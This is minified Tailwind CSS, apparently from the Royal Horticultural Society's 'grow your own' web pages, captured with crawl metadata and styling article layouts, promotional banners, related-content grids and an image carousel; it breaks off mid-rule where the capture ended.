--tw-leading{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */.article[data-astro-cid-wzji4eqc]{width:100%}@media (min-width:480px){.article[data-astro-cid-wzji4eqc]{max-width:480px}}@media (min-width:640px){.article[data-astro-cid-wzji4eqc]{max-width:640px}}@media (min-width:744px){.article[data-astro-cid-wzji4eqc]{max-width:744px}}@media (min-width:1024px){.article[data-astro-cid-wzji4eqc]{max-width:1024px}}@media (min-width:1133px){.article[data-astro-cid-wzji4eqc]{max-width:1133px}}@media (min-width:1280px){.article[data-astro-cid-wzji4eqc]{max-width:1280px}}.article[data-astro-cid-wzji4eqc]{padding-inline:1rem}@media (min-width:480px){.article[data-astro-cid-wzji4eqc]{max-width:none}}@media (min-width:1232px){.article[data-astro-cid-wzji4eqc]{max-width:1232px}}.article[data-astro-cid-wzji4eqc]{margin-inline:auto}.article__layout[data-astro-cid-wzji4eqc]{flex-direction:column;gap:1.5rem;display:flex}@media (min-width:1024px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,706px) 270px;display:grid}}@media (min-width:1133px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,785px) 300px}}@media (min-width:1280px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,932px) 300px}}.article__main[data-astro-cid-wzji4eqc]{order:2;width:100%}@media (min-width:1024px){.article__main[data-astro-cid-wzji4eqc]{order:1}}@media (min-width:744px){.article__main[data-astro-cid-wzji4eqc]{max-width:744px}}@media (min-width:1024px){.article__main[data-astro-cid-wzji4eqc]{max-width:656px}}@media (min-width:1133px){.article__main[data-astro-cid-wzji4eqc]{max-width:720px}}@media (min-width:1280px){.article__main[data-astro-cid-wzji4eqc]{max-width:800px}}.article__main[data-astro-cid-wzji4eqc]{counter-reset:article}.article__sidebar[data-astro-cid-wzji4eqc]{flex-direction:column;order:1;gap:1.5rem;max-width:744px;display:flex}@media (min-width:640px){.article__sidebar[data-astro-cid-wzji4eqc]{gap:2.5rem}}@media (min-width:744px){.article__sidebar[data-astro-cid-wzji4eqc]{margin-bottom:1rem}}@media (min-width:1024px){.article__sidebar[data-astro-cid-wzji4eqc]{order:2;margin-bottom:2rem}}.article__sidebar-layout[data-astro-cid-wzji4eqc]{position:sticky}.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{flex-direction:column;gap:1.5rem;display:flex}@media (min-width:744px){.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(2,minmax(0,1fr));align-items:flex-start;gap:1rem;display:grid}}@media (min-width:1024px){.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{flex-direction:column;gap:2.5rem;display:flex}}.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;display:grid}@media (min-width:640px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(2,minmax(0,1fr));gap:1.5rem}}@media (min-width:744px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1133px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(5,minmax(0,1fr))}}.article__related-grid-item[data-astro-cid-wzji4eqc]{display:flex}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/grow_your_own.BR_z8nS0.css
body_size: 7394
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial}}}.promotional-banner[data-astro-cid-esp22mzv]{border-radius:var(--radius-lg,.5rem);flex-direction:column;width:100%;margin-block:2rem;display:flex;overflow:hidden}@media (min-width:480px){.promotional-banner[data-astro-cid-esp22mzv]{flex-direction:row}}@media (min-width:744px){.promotional-banner[data-astro-cid-esp22mzv]{height:180px}}.promotional-banner__image[data-astro-cid-esp22mzv]{background-position:50%;background-repeat:no-repeat;width:100%;min-height:140px;display:flex;position:relative;overflow:hidden}@media (min-width:480px){.promotional-banner__image[data-astro-cid-esp22mzv]{width:50%}}.promotional-banner__image[data-astro-cid-esp22mzv]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.promotional-banner__img[data-astro-cid-esp22mzv]{object-fit:cover;width:100%;height:100%;margin:0;padding:0;position:absolute;inset:0}.promotional-banner__content-bg[data-astro-cid-esp22mzv]{display:flex;position:relative;overflow:hidden}@media (min-width:480px){.promotional-banner__content-bg[data-astro-cid-esp22mzv]{width:50%}}.promotional-banner__background[data-astro-cid-esp22mzv]{object-fit:cover;object-position:top right;width:100%;height:100%;margin:0;padding:0;position:absolute;inset:0}.promotional-banner__content[data-astro-cid-esp22mzv]{z-index:10;color:var(--color-white,#fff);flex-direction:column;flex:1;align-items:flex-start;gap:.5rem;padding:1rem;display:flex;position:relative}.promotional-banner__title[data-astro-cid-esp22mzv]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-black,900);line-height:1.5rem;font-weight:var(--font-weight-black,900);--tw-tracking:-.352px;letter-spacing:-.352px;color:var(--color-white,#fff);font-family:var(--font-gt-super);margin:0;padding:0}.promotional-banner__title--has-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@media (min-width:480px){.promotional-banner__title--has-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}}.promotional-banner__title--no-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.promotional-banner__subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:1;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:1.5rem;font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);font-family:var(--font-freight-sans);margin:0;-webkit-box-orient:vertical;margin-top:.25rem;padding:0;display:-webkit-box;overflow:hidden}.promotional-banner__cta[data-astro-cid-esp22mzv]{align-self:flex-end;margin-top:1rem}@media (min-width:480px){.promotional-banner__cta[data-astro-cid-esp22mzv]{margin-top:auto}.promotional-banner--constrained[data-astro-cid-esp22mzv]{max-width:440px}.promotional-banner--constrained[data-astro-cid-esp22mzv] .promotional-banner__image[data-astro-cid-esp22mzv]{max-width:180px}.promotional-banner--constrained[data-astro-cid-esp22mzv] .promotional-banner__content-bg[data-astro-cid-esp22mzv]{flex:1}}@property --tw-tracking{syntax:"*";inherits:false}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.article-section[data-astro-cid-g3i4jeg7]{margin-bottom:2.5rem}.article-section--counter[data-astro-cid-g3i4jeg7]{counter-increment:article}.article-section__header[data-astro-cid-g3i4jeg7]{align-items:center;gap:1rem;margin-bottom:1.5rem;display:flex}.article-section__roundel[data-astro-cid-g3i4jeg7]{background-color:var(--color-primary-light-purple);width:2.25rem;height:2.25rem;color:var(--color-white,#fff);border-radius:3.40282e38px;flex-shrink:0;justify-content:center;align-items:center;display:flex}@media (min-width:744px){.article-section__roundel[data-astro-cid-g3i4jeg7]{width:3.25rem;height:3.25rem}}.article-section__roundel[data-astro-cid-g3i4jeg7]{font-family:var(--font-marker)}.article-section__roundel[data-astro-cid-g3i4jeg7]:not(.article-section__roundel--related):before{content:counter(article);font-family:var(--font-marker);font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}@media (min-width:744px){.article-section__roundel[data-astro-cid-g3i4jeg7]:not(.article-section__roundel--related):before{font-size:1.375rem;line-height:var(--tw-leading,2rem)}}.article-section__roundel--gyo[data-astro-cid-g3i4jeg7]{background-color:var(--color-primary-fuchsia)}.article-section__heading[data-astro-cid-g3i4jeg7]{font-size:1.375rem;line-height:var(--tw-leading,2rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300)}@media (min-width:744px){.article-section__heading[data-astro-cid-g3i4jeg7]{font-size:2rem;line-height:var(--tw-leading,2.5rem)}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.article-sub-heading[data-astro-cid-yluqvo7i]{align-items:center;gap:1rem;margin-bottom:1.5rem;display:flex}.article-sub-heading__roundel[data-astro-cid-yluqvo7i]{background-color:var(--color-secondary-lighter-green,#daefdb);width:2rem;height:2rem;color:var(--color-primary-dark-green);border-radius:3.40282e38px;justify-content:center;align-items:center;display:flex}.article-sub-heading__text[data-astro-cid-yluqvo7i]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-duration:initial}}}.related-content__items[data-astro-cid-i4hx2uz4]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;margin-bottom:1rem;display:grid}@media (min-width:640px){.related-content__items[data-astro-cid-i4hx2uz4]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:744px){.related-content__items[data-astro-cid-i4hx2uz4]{gap:1.5rem}}.related-content__item[data-astro-cid-i4hx2uz4]{border-radius:var(--radius-md,.375rem);background-color:var(--color-shade-lighter-aqua-20,#badede33);--tw-outline-style:none;outline-style:none;display:flex;overflow:hidden}@media (hover:hover){.related-content__item[data-astro-cid-i4hx2uz4]:hover{background-color:var(--color-shade-lighter-aqua-80,#badedecc);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.related-content__item[data-astro-cid-i4hx2uz4]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}@media (min-width:640px){.related-content__item[data-astro-cid-i4hx2uz4]{flex-direction:column}}.related-content__image-container[data-astro-cid-i4hx2uz4]{width:150px;position:relative}@media (min-width:640px){.related-content__image-container[data-astro-cid-i4hx2uz4]{width:100%}}.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{border-top-left-radius:var(--radius-md,.375rem);border-bottom-left-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;height:120px;position:relative}@media (min-width:640px){.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:108px}}.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.related-content__image[data-astro-cid-i4hx2uz4]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.related-content__content[data-astro-cid-i4hx2uz4]{flex:1;min-height:120px;padding:.5rem 1rem 1.5rem .5rem}.related-content--gyo[data-astro-cid-i4hx2uz4]{margin-bottom:2rem}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__items[data-astro-cid-i4hx2uz4]{flex-wrap:wrap;gap:.625rem;margin-bottom:0;display:inline-flex}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66);font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-medium,500);line-height:1.5rem;font-weight:var(--font-weight-medium,500);transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;border-radius:3.40282e38px;flex-direction:row;align-items:center;gap:.5rem;max-width:220px;padding-block:.5rem;padding-inline:1rem;text-decoration-line:none;transition-duration:.2s;display:inline-flex;overflow:hidden}@media (hover:hover){.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:hover{border-color:var(--color-primary-dark-green,#006e50);--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:active{background-color:var(--color-primary-dark-green,#006e50);color:var(--color-white,#fff)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]{text-shadow:.025em 0 #00000040,-.025em 0 #00000040,0 .025em #00000040,0 -.025em #00000040;letter-spacing:.025em;font-weight:500}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__icon[data-astro-cid-i4hx2uz4]{width:1rem;height:1rem;color:var(--color-primary-dark-green,#006e50)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:active .related-content__icon[data-astro-cid-i4hx2uz4]{color:var(--color-white,#fff)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__title[data-astro-cid-i4hx2uz4]{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__image-container[data-astro-cid-i4hx2uz4],.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__content[data-astro-cid-i4hx2uz4]{display:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-space-y-reverse:0;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}:where(.related-articles[data-astro-cid-2zkmu4eg]>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(1rem*var(--tw-space-y-reverse));margin-block-end:calc(1rem*calc(1 - var(--tw-space-y-reverse)))}.related-articles__text[data-astro-cid-2zkmu4eg]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);color:var(--color-gray-700,oklch(37.3% .034 259.733));margin-bottom:1.5rem}.related-content__grid[data-astro-cid-2zkmu4eg]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;margin-bottom:1rem;display:grid}@media (min-width:640px){.related-content__grid[data-astro-cid-2zkmu4eg]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:744px){.related-content__grid[data-astro-cid-2zkmu4eg]{gap:1.5rem}}.related-content__text-section[data-astro-cid-2zkmu4eg]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300);margin-bottom:1.5rem}@media (min-width:640px){.related-content__text-section[data-astro-cid-2zkmu4eg]{grid-column:span 2/span 2;margin-bottom:0}}.related-content__item[data-astro-cid-2zkmu4eg]{border-radius:var(--radius-md,.375rem);background-color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;outline-style:none;display:flex;overflow:hidden}.related-content__item[data-astro-cid-2zkmu4eg]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}@media (min-width:640px){.related-content__item[data-astro-cid-2zkmu4eg]{flex-direction:column}}.related-content__image-container[data-astro-cid-2zkmu4eg]{width:150px;position:relative}@media (min-width:640px){.related-content__image-container[data-astro-cid-2zkmu4eg]{width:100%}}.related-content__image-placeholder[data-astro-cid-2zkmu4eg]{border-top-left-radius:var(--radius-md,.375rem);border-bottom-left-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;height:120px;position:relative}@media (min-width:640px){.related-content__image-placeholder[data-astro-cid-2zkmu4eg]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:160px}}.related-content__image-placeholder[data-astro-cid-2zkmu4eg]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.related-content__image[data-astro-cid-2zkmu4eg]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.related-content__content[data-astro-cid-2zkmu4eg]{flex:1;min-height:120px;padding:1rem}.related-content__title[data-astro-cid-2zkmu4eg]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);font-family:var(--font-gt-super)}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.grid-image[data-astro-cid-kn6rf3wi]{border-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);flex-direction:column;height:100%;display:flex;position:relative;overflow:hidden}.grid-image__img[data-astro-cid-kn6rf3wi]{object-fit:cover;width:100%}.grid-image__credit[data-astro-cid-kn6rf3wi]{z-index:10;border-top-left-radius:var(--radius-lg,.5rem);border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.grid-image__credit[data-astro-cid-kn6rf3wi]:empty{display:none}.grid-image__caption[data-astro-cid-kn6rf3wi]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-duration:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-leading:initial;--tw-font-weight:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-border-style:solid}}}.carousel[data-astro-cid-wfe7xcno]{width:100%}.carousel__track[data-astro-cid-wfe7xcno]{aspect-ratio:var(--aspect-video,16/9);border-radius:var(--radius-lg,.5rem);width:100%;position:relative;overflow:hidden}.carousel__slide[data-astro-cid-wfe7xcno]{opacity:0;transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.3s;background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);z-index:-1;aspect-ratio:16/9;margin:0;transition-duration:.3s;position:absolute;inset:0}.carousel__slide--active[data-astro-cid-wfe7xcno]{opacity:1;z-index:0}.carousel__slide[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}.carousel__picture[data-astro-cid-wfe7xcno]{width:100%;height:100%;display:block}.carousel__media[data-astro-cid-wfe7xcno]{object-fit:cover;width:100%;height:100%}.carousel__nav[data-astro-cid-wfe7xcno]{--tw-translate-y: -50% ;width:5rem;height:2.5rem;translate:var(--tw-translate-x)var(--tw-translate-y);cursor:pointer;background-color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;border-radius:3.40282e38px;outline-style:none;align-items:center;display:none;position:absolute;top:50%}.carousel__nav[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}@media (min-width:744px){.carousel__nav[data-astro-cid-wfe7xcno]{display:flex}}.carousel--video-playing[data-astro-cid-wfe7xcno] .carousel__nav[data-astro-cid-wfe7xcno]{display:flex}.carousel__nav--prev[data-astro-cid-wfe7xcno]{justify-content:flex-end;left:-2.75rem}.carousel__nav--prev[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{margin-right:.5rem}.carousel__nav--next[data-astro-cid-wfe7xcno]{justify-content:flex-start;right:-2.75rem}.carousel__nav--next[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{margin-left:.5rem}.carousel__nav[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{color:var(--color-primary-dark-brown,#3b3630)}.carousel__info-bar[data-astro-cid-wfe7xcno]{z-index:10;grid-template-columns:60px 1fr;display:grid;position:absolute;bottom:0;left:0;right:0}.carousel__credit[data-astro-cid-wfe7xcno]{z-index:10;border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.carousel__credit[data-astro-cid-wfe7xcno]:empty{display:none}.carousel__counter[data-astro-cid-wfe7xcno]{z-index:10;border-top-right-radius:var(--radius-md,.375rem);background-color:var(--color-secondary-lighter-aqua,#badede);text-align:center;--tw-leading:18px;--tw-font-weight:var(--font-weight-bold,700);height:30px;font-size:12px;line-height:18px;font-weight:var(--font-weight-bold,700);color:var(--color-primary-dark-brown,#3b3630);font-family:var(--font-marker);justify-content:center;align-items:center;display:flex;overflow:hidden}.carousel__caption[data-astro-cid-wfe7xcno]{z-index:5;background-color:var(--color-shade-white-80,#fffc);--tw-leading:18px;--tw-font-weight:var(--font-weight-semibold,600);height:30px;font-size:12px;line-height:18px;font-weight:var(--font-weight-semibold,600);text-overflow:ellipsis;white-space:nowrap;margin-left:-.375rem;padding-block:.375rem;padding-inline:1rem;overflow:hidden}.carousel__caption[data-astro-cid-wfe7xcno]:empty{display:none}.carousel__controls[data-astro-cid-wfe7xcno]{margin-top:.625rem}.carousel__video-wrapper[data-astro-cid-wfe7xcno]{width:100%;height:100%;position:relative}.carousel__video-wrapper[data-astro-cid-wfe7xcno] iframe{object-fit:cover;width:100%;height:100%}.carousel__play-overlay[data-astro-cid-wfe7xcno]{cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.carousel__play-overlay[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-white,#fff);--tw-outline-style:none;border-radius:.25rem;outline-style:none}.carousel__placeholder-image[data-astro-cid-wfe7xcno]{object-fit:cover;width:100%;height:100%}.carousel__play-button[data-astro-cid-wfe7xcno]{--tw-translate-x: -50% ;--tw-translate-y: -50% ;width:68px;height:48px;translate:var(--tw-translate-x)var(--tw-translate-y);transition-property:opacity,transform;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:var(--ease-in-out,cubic-bezier(.4,0,.2,1));transition-duration:.2s;transition-timing-function:var(--ease-in-out,cubic-bezier(.4,0,.2,1));position:absolute;top:50%;left:50%}@media (hover:hover){.carousel__play-button[data-astro-cid-wfe7xcno]:hover{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}}.carousel__play-button[data-astro-cid-wfe7xcno] svg[data-astro-cid-wfe7xcno]{filter:drop-shadow(0 4px 8px #0000004d)}.carousel-thumbnails[data-astro-cid-wfe7xcno]{visibility:hidden;-ms-overflow-style:none;scrollbar-width:none;position:relative}.carousel-thumbnails[data-astro-cid-wfe7xcno]::-webkit-scrollbar{display:none}.carousel-thumbnails[data-astro-cid-wfe7xcno]{flex-wrap:nowrap;justify-content:flex-start;gap:10px;padding-bottom:.5rem;display:none;overflow-x:auto}@media (min-width:744px){.carousel-thumbnails[data-astro-cid-wfe7xcno]{display:flex}}.carousel--ready[data-astro-cid-wfe7xcno] .carousel-thumbnails[data-astro-cid-wfe7xcno]{visibility:visible}.carousel-thumbnails--centered[data-astro-cid-wfe7xcno]{justify-content:center}.carousel-thumbnails__indicator[data-astro-cid-wfe7xcno]{pointer-events:none;background-color:var(--color-shade-dark-brown-50,#3b363080);height:3px;transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:cubic-bezier(.25,.46,.45,.94);will-change:transform;border-radius:3.40282e38px;transition-duration:.2s;transition-timing-function:cubic-bezier(.25,.46,.45,.94);position:absolute;bottom:0;left:0}.carousel-thumbnails__item[data-astro-cid-wfe7xcno]{cursor:pointer;border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);flex-shrink:0;width:140px;height:100px;position:relative}.carousel-thumbnails__item[data-astro-cid-wfe7xcno]:focus-visible:after{content:"";border-radius:var(--radius-md,.375rem);--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;--tw-ring-inset:inset;outline-style:none;position:absolute;inset:0}.carousel-thumbnails__image[data-astro-cid-wfe7xcno]{border-radius:var(--radius-md,.375rem);object-fit:cover;width:100%;height:100%}.carousel-dots[data-astro-cid-wfe7xcno]{flex-wrap:wrap;justify-content:center;gap:.75rem;margin-top:1rem;display:flex}@media 